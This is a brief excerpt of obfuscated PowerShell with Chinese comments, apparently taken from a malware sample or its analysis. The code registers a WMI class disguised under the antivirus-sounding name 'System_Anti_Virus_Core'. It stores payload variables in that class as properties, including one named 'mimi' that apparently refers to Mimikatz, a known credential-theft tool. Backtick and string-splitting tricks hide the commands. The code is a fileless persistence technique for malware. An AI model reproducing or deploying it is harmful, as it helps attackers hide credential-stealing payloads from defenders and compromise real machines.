 75
76 #申请名为'root\default:System_Anti_Virus_Core'
76 $StaticClass = N`E`w-obJEcT Management.ManagementClass((('ro'+'ot{0}de'+'f'+'a'+'ult')-F [cHAR]92), $null,$null)
77 $StaticClass.Name = ('Syst'+'em_A'+'nt'+'i_'+'Virus'+'_C'+'ore')
78 $StaticClass.Put() | out-N`U`Ll
79 #把数据保存到属性中
80 $StaticClass.Properties.Add(('m'+'imi') , $mimi)
81 $StaticClass.Put() | O`UT`-NUlL
82 $StaticClass.Properties.Add(('m'+'on') , $mon)
83 $StaticClass.Put() | ou`T-n`ULL
84 $StaticClass.Properties.Add(('vc'+'p') , $vcp)
85 $StaticClass.Put() | oU`T`-nuLL
86 $StaticClass.Properties.Add(('vc'+'r') , $vcr)
87 $StaticClass.Put() | O`U`T-null
88 $StaticClass.Properties.Add(('fu'+'ns') , $funs)
89 $StaticClass.Put() | O`UT`-NULl
90 $StaticClass.Properties.Add('sc' , $sc)
91 $StaticClass.Put() | o`Ut`-NuLL
92 $StaticClass.Properties.Add(('ips'+'u') ," ")
93 $StaticClass.Put() | OUt-n`ULl
94 $StaticClass.Properties.Add(('i'+'17') ," ")
95 $StaticClass.Put() | OUt-NUlL
96 $StaticClass.Properties.Add(('v'+'er'), ('1.'+'8'))
97 $StaticClass.Put() | o`Ut-N`Ull
moonsec